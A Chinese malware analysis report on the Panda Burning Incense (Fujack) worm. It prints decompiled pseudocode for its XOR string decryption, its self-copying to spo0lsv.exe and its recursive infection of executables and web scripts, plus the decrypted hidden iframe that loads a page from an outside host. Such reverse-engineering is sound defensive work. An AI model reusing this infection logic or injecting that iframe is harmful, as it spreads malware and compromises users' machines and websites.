1. 样本概况
该熊猫烧香加有fsg壳,利用局域网传播,感染主机可执行文件。
1.1 样本信息
病毒名称:xiongmao.vir
所属家族:Fujack
MD5值:512301c535c88255c9a252fdf70b7a03
SHA1值:ca3a1070cff311c0ba40ab60a8fe3266cfefe870
CRC32:E334747C
病毒行为:设置注册表实现自启动,向系统服务发送控制码,创建文件扩展名为exe的html文件,创建一个微改过的拷贝,修改资源管理器(explorer)的文件夹的隐藏属性,将文件属性设置为隐藏,检测系统内存大小,可能通过内存大小来判断是否运行在虚拟机中,在文件系统上创建可执行文件。
1.2 测试环境及工具
Win7 32位虚拟机,IDA,010editor,OllyDebug,exeinfo,LoadPE.
1.3 分析目标
2.具体行为分析
2.1 主要行为
火绒检测:

感染后文件:
比较被感染的可执行文件:

流程图
2.2 恶意代码分析
熊猫烧香是Delphi程序,需要注意:
- IDA导入bds symbol。
- Delphi默认的调用约定是,从右往左传参,前三个参数分别用寄存器 eax,edx,ecx ,超过三个的放在堆栈中,被调用者平衡堆栈。
- Delphi也是可以内联汇编的。(asm...end...)
- 字符串类型分为P(Pascal字符串),A(Ansi字符串),L
其他经验
- 主要函数的分析时,可以暂时忽略返回值eax没有被保存或使用的调用。
- mov 的目的地址是内存地址时需要重点关注。
2.3 恶意程序的代码分析片段
(1)sub_405250 解密
参数是两个字符串eax,edx,一个缓冲区ecx。
功能是把eax通过edx解密后放入ecx。
if ( pStrKey ) /*pStrKEy is valid*/{int lenthofStrKey = GetpascalStrLenth(pStrKey); /*key length*/ if ( lenthofStrKey > 0 ){int i = 1;int XorValue = 0;do{lenthofStrXboy = GetpascalStrLenth(pStrXboy);XorValue =(strXboy[i % 4d] % 10d) ^ (strKey[i-1])stosbEax2Edx(10, /* always 10 */XorValue, /* the XorValue */&BufftoSaveXorValue/* buff to save XorValue */);LStrCat((char **)&decryptedStrBuff, BufftoSaveXorValue);++i;--lenthofStrKey;}while ( lenthofStrKey );}/*save the _Out_ parameter*/System::__linkproc__ LStrAsg(OutputDecryptedStr, decryptedStrBuff); }需要查一下 stosbEax2Edx
三个主函数都没有参数

(2)sub_40819C 释放备份
Delphi 函数特点 eax是传入参数,用 mov 取值,edx 是传出参数,用 lea 取地址。
复制文件到新的目录:
运行新文件,并退出当前进程:

第一次运行


会在 系统目录 C:/Windows/System32/drivers 下 创建 病毒文件的拷贝 spo0lsv.exe 并运行,然后退出。
int main(){ParamStr(this, (char *)&v75); /* ** ParamStr(int index,_Out_ char* retValue);** return the index number of param in commandLine;** eax = 0 ,edx = &var_238 = pathofVirusFile;*//* GetAppPath is to get the ./ of the Path _In_ */GetAppPath(pathofVirusFile_0, &dirofVirusFile);LStrCat((char **)&dirofVirusFile, "Desktop_.ini");if (FileExists(dirofVirusFile_afterStrcat) )/*if Desktop_.ini is exist? 0 is not exist.*/ {System::ParamStr(pathofVirusFile_1, (char *)&v73);GetAppPath(v4, &v74);LStrCat((char **)&v74, "Desktop_.ini");v5 = (const CHAR *)LStrToPChar();j_SetFileAttributesA(v5, 0x80u);j_Sleep(1u);System::ParamStr(v6, (char *)&v71);GetAppPath(v7, &v72);System::__linkproc__ LStrCat((char **)&v72, "Desktop_.ini");v8 = (const CHAR *)System::__linkproc__ LStrToPChar();j_DeleteFileA(v8);}ParamStr(pathofVirusFile_1, (char *)&v70);/* ** ReadVirusFileToAnsiStr(_In_ AnsiString filePath,_Out_ char* pFileStr)** var_1 = pFileStr** maybe get more information.but out to param is only pFileStr*/ReadVirusFileToAnsiStr(pathofVirusFile_2, &pFileStr);/*Also read Import dir to memory */ LStrClr();for ( i = GetpascalStrLenth(pFileStr); i > 0 && *(_BYTE *)(pFileStr + i - 1); --i )// skip{v12 = pFileStr;LOBYTE(v12) = *(_BYTE *)(pFileStr + i - 1);stosbEax2Edx(pathofVirusFile_3, v12, (char **)&v69);LStrCat3(Always0, v69);}if ( !Always0 ) /*in*/ {ParamStr(pathofVirusFile_3, (char *)&v67);AnsiUpperCase(pathofVirusFile_3Upper);GetDir_System32(v68, v52);LStrCatN(dirSystem32, (char *)3, "spo0lsv.exe", "drivers\\", v65);AnsiUpperCase(v15);LStrCmp((int)IsFalse, v66); /* to confirm which exe is running*/if ( !v16 ) /*if mot spo0lsv.exe*/ {sub_405FC4(); /*use Tlhelp enume process;search spo0lsv.exe*/ sub_405FC4();GetDir_System32(128, v52);System::__linkproc__ LStrCatN(dirSystem32_1, (char *)3, "spo0lsv.exe", "drivers\\", v64);v18 = (const CHAR *)System::__linkproc__ LStrToPChar();j_SetFileAttributesA(v18, (DWORD)IsFalse);j_Sleep(1);GetDir_System32(0, v52);LStrCatN(dirSystem32_2, (char *)3, "spo0lsv.exe", "drivers\\", v63);NewFileName = (const CHAR *)System::__linkproc__ LStrToPChar();ParamStr(pathofVirusFile_4, (char *)&v62);ExistingFileName = (const CHAR *)System::__linkproc__ LStrToPChar();j_CopyFileA(ExistingFileName, NewFileName, (BOOL)IsFalse);GetDir_System32(1, v52);LStrCatN(dirSystem32_3, (char *)3, "spo0lsv.exe", "drivers\\", v61);v23 = (const CHAR *)System::__linkproc__ LStrToPChar();j_WinExec(v23, (UINT)IsFalse);j_ExitProcess_0(0);}}
}FileExist(char* Name) return a boolean, TRUE is exist, FALSE is not existing.
第二次执行 即 spolsv.exe 执行
int __thiscall sub_40819C(void *this)
{System::ParamStr(this);unknown_libname_89(v1, &v79);System::__linkproc__ LStrCat(v2, "Desktop_.ini");System::ParamStr(v4);sub_407650(v12, &v85);System::__linkproc__ LStrClr();if ( !v84 ){System::ParamStr(v13);Sysutils::AnsiUpperCase(v16);sub_4053AC(v75);System::__linkproc__ LStrCatN(v17, 3, "spo0lsv.exe", "drivers\\", v73);Sysutils::AnsiUpperCase(v18);System::__linkproc__ LStrCmp(v19, v74); //exist if ( !v20 ) //pass it{/*...*/}}v30 = unknown_libname_75(v84);LStrDelete(v30, i); // delete virusfile memory image, but haven't delete itv49 = unknown_libname_77(v48, v84);if ( v49 > 0 ){/*...*/}v51 = v63;v63 = (int *)&loc_408788;LStrArrayClr(v51, 29);return LStrArrayClr(v52, 5);
}(3.1)sub_40D18C 主体1 感染文件
Fun2 是一个递归函数,要遍历所有文件

对 Desktop_.ini 的修改
很多的 if 其实改成 for 循环 遍历字符串数组就没这么麻烦了

int __usercall v_EnumeFiles@<eax>(int a1@<eax>)
{lenthofDriver = GetpascalStrLenth((int)DriverPath);if ( DriverPath[lenthofDriver - 1] != '\\' )System::__linkproc__ LStrCat(&DriverPath, "\\");// add '\\'System::__linkproc__ LStrCat3("*.*", DriverPath, filePath, v155, Is3);// add *.*if ( !Sysutils::FindFirst(&v249, 63) ){while ( (v250 & 0x10) == 0x10 && *(_BYTE *)PathName != '.' ){LStrCmp(v4, *(int *)v246);// "WINDOWS"if ( IstheSame )goto _FindNext;LStrCmp(v8, *(int *)v244);// "WINNT"if ( IstheSame )goto _FindNext;LStrCmp(v11, *(int *)v242);// "system32"if ( IstheSame )goto _FindNext;LStrCmp(v14, *(int *)v240);// "Documents and Settings"if ( IstheSame )goto _FindNext;LStrCmp(v17, *(int *)v238);// "System Volume Information"if ( IstheSame )goto _FindNext;LStrCmp(v20, *(int *)v236);// "System Volume Information"if ( IstheSame )goto _FindNext;LStrCmp(v23, *(int *)v234);// "Recycled"if ( IstheSame )goto _FindNext;LStrCmp(v26, *(int *)v232);// "Windows NT"if ( IstheSame )goto _FindNext;LStrCmp(v29, *(int *)v230);// "WindowsUpdate"if ( IstheSame )goto _FindNext;LStrCmp(v32, *(int *)v228);// "Windows Media Player"if ( IstheSame )goto _FindNext;LStrCmp(v35, *(int *)v226);// "Outlook Express"if ( IstheSame )goto _FindNext;LStrCmp(v38, *(int *)v224);// Internet Explorerif ( IstheSame )goto _FindNext;LStrCmp(v41, *(int *)v222);// "NetMeeting"if ( IstheSame )goto _FindNext;LStrCmp(v44, *(int *)v220);// "NetMeeting"if ( IstheSame )goto _FindNext;LStrCmp(v47, *(int *)v218);// "Common Files"if ( IstheSame )goto _FindNext;LStrCmp(v50, *(int *)v216);// "ComPlus Applications"if ( IstheSame )goto _FindNext;LStrCmp(v53, *(int *)v214);// Common Files"if ( IstheSame )goto _FindNext;LStrCmp(v56, *(int *)v212);// "Messenger"if ( IstheSame )goto _FindNext;LStrCmp(v59, *(int *)v210);// "InstallShield Installation Information"if ( IstheSame )goto _FindNext;LStrCmp(v62, *(int *)v208);// "MSN"if ( IstheSame )goto _FindNext;LStrCmp(v65, *(int *)v206);// "Microsoft Frontpage"if ( IstheSame )goto _FindNext;LStrCatN(v67, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);// if desktop_.ini is existif ( !(unsigned __int8)Sysutils::FileExists(v68) )// not exist then in{LStrCatN(v69, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);j_SetFileAttributesA(v89, v90);j_Sleep(1u);j_GetLocalTime(&SystemTime);sub_40576C(v91);/*获得时间年,月,日*/sub_40576C(v92);v93 = v199;sub_40576C(v94);LStrCatN(v95, (char *)5, (char *)v198, dword_40A3D0, v93);LStrCatN(v96, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);ShowSQLWindow(v97, v197);/*修改desktop.ini文件,放入当日时间*/j_SetFileAttributesA(v99, v100);/*修改desktop.ini属性*/j_Sleep(1u);
LABEL_32:LStrCat3(PathName, DriverPath, filePath, v155, Is3);v_EnumeFiles(v196); /*this is a recursion 递归*/
LABEL_59:j_Sleep(0x14u);goto _FindNext;} // exist thenLStrCatN(v69, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);ReadFileToAnsiStr(v70, &v253);j_GetLocalTime(&SystemTime); // get 0000 0000 0000 0000 0000 0000 0000 0000// month year day min(x0)min(0x) hour secondsub_40576C(v71);//获得时间年,月,日sub_40576C(v72);v73 = v205;sub_40576C(v74);LStrCatN(v75, (char *)5, v204, dword_40A3D0, v73);/* make date of virus run. like 2003-9-11 */LStrCmp(v253, v252); // compare the desktop_.ini end string with this dateif ( !IstheSame ){LStrCatN(v76, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);j_SetFileAttributesA(v77, v78);j_Sleep(1u);j_GetLocalTime(&SystemTime);LStrCatN(v83, (char *)5, v201, dword_40A3D0, v81);LStrCatN(v84, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);Mxdsql::ShowSQLWindow(v85, v200);LStrCatN(v86, (char *)3, "\\Desktop_.ini", (char *)PathName, DriverPath);j_SetFileAttributesA(v87, v88);j_Sleep(1u);goto LABEL_32;}LStrCat3(PathName, DriverPath, filePath, v155, Is3);EnumeDir(v203); /*like a while, if in the same date, never out */
_FindNext:if ( Sysutils::FindNext((int)&v249) )goto _FindClose;}/*end while*/if ( *(_BYTE *)PathName != '.' ) /*do something on files*/ {getfilesuffix(v3, &v194); /*get filename suffix*/ LStrCmp(v195, (int)"GHO");/*if is .gho, delete file*/ if ( IstheSame ){j_DeleteFileA(v102);}System::__linkproc__ LStrCat3(PathName, DriverPath, filePath, v155, Is3);if ( getFilesize(filePath) < 10485760 ){LStrCmp(v104, *(int *)v192);// "setup.exe"if ( IstheSame )goto _FindNext;LStrCmp(v107, *(int *)v190);// "NTDETECT.COM"if ( IstheSame )goto _FindNext;getfilesuffix(v109, &v188);LStrCmp(v111, *(int *)v187);// .exeif ( IstheSame ){InfectionExe();}getfilesuffix(v113, &v185);LStrCmp(v115, *(int *)v184);// .scrif ( IstheSame ){InfectionExe();}getfilesuffix(v117, &v182);LStrCmp(v119, *(int *)v181);// .pifif ( IstheSame ){InfectionExe();}getfilesuffix(v121, &v179);LStrCmp(v123, *(int *)v178);// .comif ( IstheSame ){InfectionExe();}getfilesuffix(v125, &v176);LStrCmp(v127, *(int *)v175);// .htmif ( IstheSame ){InfectScript();}getfilesuffix(v129, &v173);LStrCmp(v131, *(int *)v172);// .htmlif ( IstheSame ){InfectScript();}getfilesuffix(v133, &v170);LStrCmp(v135, *(int *)v169);// .aspif ( IstheSame ){InfectScript();}getfilesuffix(v137, &v167);LStrCmp(v139, *(int *)v166);// .phpif ( IstheSame ){InfectScript();}getfilesuffix(v141, &v164);LStrCmp(v143, *(int *)v163);// .jspif ( IstheSame ){InfectScript();}getfilesuffix(v145, &v161);LStrCmp(v147, *(int *)v160);// .aspxif ( IstheSame ){InfectScript();}}}goto LABEL_59;}
_FindClose:Sysutils::FindClose();__writefsdword(0, (unsigned int)filePath);v149 = v159;__writefsdword(0, v157);v159 = (int *)&loc_40A1A0;System::__linkproc__ LStrArrayClr(v149, 99);System::__linkproc__ LStrClr();System::__linkproc__ LStrClr();System::__linkproc__ LStrArrayClr(v150, 9);System::__linkproc__ FinalizeRecord(v151, &byte_407494);return System::__linkproc__ LStrArrayClr(v152, 3);
}感染可执行文件
回收站的编号 S-1-5-21-2427704308-2084052474-1429875048-1000
int __usercall InfectionExe@<eax>(int a1@<eax>, int a2@<ebx>, int a3@<edi>, int a4@<esi>)
{originalName = 0;signal0x1 = 0x1;getFileName(v4, &v37);if ( (unsigned __int8)sub_4077B4() ){__writefsdword(0, v24);}else{Randomize();ParamStr(v5, v36);LStrCmp(v41, *(int *)v36);/*judge if is the running exe(virus)*/ if ( v6 ){__writefsdword(0, v24);}else{ReadFileToAnsiStr(v41, (char **)&originalFileName, a2, a3, a4);if ( originalFileName ){if ( LStrPos(v7, originalFileName) <= 0 )// whboy, judge if is infected{j_SetFileAttributesA(v8, v9);j_Sleep(1u);ParamStr(v10, v35);if ( j_CopyFileA(v11, v12, v13) ) /*copy running virus to file*/ {getFileName(v14, &v34);GetpascalStrLenth(originalName);sub_40576C(v15); /* get oringinal file content*/LStrCatN(v16, (char *)6, "\x01", v33, dword_40818C);LStrLAsg(v17, originalName);Assign(v18, v41);byte_40E00C = 2;Append();_IOTest(v24, v25, v26);fwirte(v19, v39);Flush();_IOTest(v24, v25, v26);fwirte(v20, signal0x1);Flush();_IOTest(v24, v25, v26);Close();_IOTest(v24, v25, v26);__writefsdword(0, v24);}else{__writefsdword(0, v24);}}else{__writefsdword(0, v24);}}else{__writefsdword(0, v24);}}}__writefsdword(0, v27);
}感染脚本
key :search
encrypted:
3D 6E 62 7B 65 6E 64 27 77 7B 67 3E 69 73 70 79 | =nb{end'w{g>ispy
3E 2C 2E 70 73 7E 2A 62 62 3F 32 27 67 6D 2E 31 | >,.ps~*bb?2'gm.1
32 26 6D 6D 65 62 7C 27 6C 77 6C 27 73 60 60 77 | 2&mmeb|'lwl's``w
69 3A 26 39 26 23 69 62 6D 6E 6C 77 3C 25 34 2B | i:&9&#ibmnlw<%4+A 3F 2E 6E 62 7B 65 6E 64 39 | :?.nb{end9

decrypted:
3C 69 66 72 61 6D 65 20 73 72 63 3D 68 74 74 70 | <iframe src=http
3A 2F 2F 77 77 77 2E 61 63 38 36 2E 63 6E 2F 36 | ://www.ac86.cn/6
36 2F 69 6E 64 65 78 2E 68 74 6D 20 77 69 64 74 | 6/index.htm widt
68 3D 22 30 22 20 68 65 69 67 68 74 3D 22 30 22 | h="0" height="0"
3E 3C 2F 69 66 72 61 6D 65 3E | ></iframe>
感染结果
int __usercall InfectScript@<eax>(int a1@<eax>, int a2@<ebx>, int a3@<edi>, int a4@<esi>)
{malLink = 0;/*ebp-0x8*/ReadFileToAnsiStr(v22, (char **)&filebuff, a2, a3, a4);/*decrypted the hardcode in virusfile to malLink*/decryptedFun((int)&byte_407B04/*encrypted content*/, (int)"Search"/*key*/, (volatile signed __int32 *)&malLink); if ( !LStrPos(malLink, filebuff) ){if ( FileExists(v5) ){FileOpen(v6, 1u);setFilePoint(2u, 0, v7); /*set point to file's end*/ LStrCatN(v8, (char *)3, dword_407B64, dword_407B58, malLink);length = (unsigned int)GetpascalStrLenth((int)malLink);fwirteScript(v11, length);CloseHandle();}}
}(3.2)sub_40D18C 持久化
通过设置 autorun.inf,使任何点击磁盘自动运行 setup.exe,而该文件已被修改为病毒的copy。

